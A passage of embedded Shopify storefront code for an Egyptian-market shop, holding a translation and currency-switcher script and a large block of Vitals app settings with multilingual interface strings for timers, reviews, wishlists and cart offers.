"AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "EGP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'EGP',
            symbol: 'ج.م',
            name: 'Egyptian Pound',
            active: 'EGP',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "LE {{amount}} EGP",
        moneyFormat: "LE {{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "ar",
        country: "EG",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/ar-eg" },
        market: {
            id: "13229359332",
            handle: "egypt"
        },
        enabledLocales: [{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation 